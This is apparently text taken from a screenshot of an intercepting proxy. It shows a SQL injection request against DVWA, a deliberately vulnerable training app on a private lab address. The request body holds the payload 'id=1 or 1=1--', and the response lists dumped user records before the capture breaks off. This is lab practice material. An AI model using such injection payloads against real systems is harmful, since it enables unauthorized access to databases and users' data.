 Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 or 1=1--&Submit=Submit
Search
Response
Pretty Raw Hex Render
89 <pre>
ID: 1 or 1=1--<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1--<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1--<br />
First name: Hack<br />